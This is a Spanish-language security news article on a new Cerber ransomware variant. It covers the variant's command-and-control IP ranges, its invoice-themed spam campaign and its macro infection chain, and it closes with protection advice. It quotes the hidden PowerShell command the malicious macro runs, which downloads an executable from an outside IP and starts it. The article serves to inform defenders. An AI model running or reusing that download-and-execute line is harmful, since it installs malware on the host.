Aunque parece que en la segunda mitad de 2016 el número de nuevas variantes de ransomware se ha reducido, los piratas informáticos detrás de las herramientas maliciosas más conocidas no cesan en su actividad y, poco a poco, siguen haciendo sus herramientas más complejas y difíciles tanto de detectar como de bloquear una vez tiene lugar la infección. Una muestra de ello son los cambios que se han implementado en la última versión de Cerber.



Los piratas informáticos tras el ransomware Cerber han liberado una nueva versión del mismo, la 4.1.4, la cual, además de configurar por defecto un algoritmo de cifrado más complejo, incluye una característica no vista hasta ahora en otras variantes similares: a la hora de conectarse a los servidores remotos de control para enviar la información de las víctimas, esta nueva variante de Cerber utiliza 3 rangos de direcciones IP diferentes en lugar de direcciones únicas de manera que si detección y bloqueo sea bastante más complicado.

Los rangos de IPs a través de los cuales el ransomware se conecta al servidor de control remoto son:

- 65.55.50.0/27

- 192.42.118.0/27

- 194.165.16.0/22

Además, todas las conexiones se realizan a través del protocolo UDP.

Cerber se distribuye en campañas de SPAM a través del correo electrónico



A diferencia de otros piratas informáticos que utilizan webs maliciosas, falsas aplicaciones o kits de exploits, los piratas responsables de Cerber utilizan la clásica técnica del correo electrónico malicioso para llevar a cabo los ataques informáticos. Según podemos leer en Bleeping Computer, esta nueva variante suele llegar haciéndose pasar por una factura de algún comercio o alguna empresa, generalmente con un asunto similar a “RE : Invoice 257224“.

Cuando el usuario cae en la estafa y abre la supuesta factura con Microsoft Word, el propio documento pide que se habilite el uso de macros para que este pueda cargar correctamente.

Si el usuario permite la ejecución de dicho código, estaremos ejecutando en nuestro sistema operativo la siguiente instrucción:

1 |

POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient). DownloadFile('https://94.102.58.30/~trevor/winx64.exe',"$env:APPDATA\winx64.exe"); Start-Process ("$env:APPDATA\winx64.exe") |

Como podemos ver, esta instrucción se centra principalmente en descargar el fichero “winx64.exe” (el ransomware propiamente dicho) y ejecutarlo en el sistema operativo para dar comienzo a la infección.

Igual que en las otras versiones, este malware añade al final de cada archivo cifrado la extensión de la “MachineGuid” que se encuentra en la entrada del registro “HKLM\Software\Microsoft\Cryptography” y crea la nota de rescate para que la víctima pueda pagar y optar por recuperar sus datos.

La mejor forma de protegerse de esta amenaza, igual que del resto, es tener siempre un antivirus actualizado capaz de detectar el fichero malicioso antes de que este se ejecute en nuestro sistema y, sobre todo, tener mucho cuidado con los correos electrónicos que recibimos y con los datos adjuntos que podemos encontrar en ellos.

Fuente: https://www.redeszone.net/

Entusiasta de la seguridad cibernética. Especialista en seguridad de la información, actualmente trabajando como especialista en infraestructura de riesgos e investigador.

Experiencia en procesos de riesgo y control, soporte de auditoría de seguridad, diseño y soporte de COB (continuidad del negocio), gestión de grupos de trabajo y estándares de seguridad de la información.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/.

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad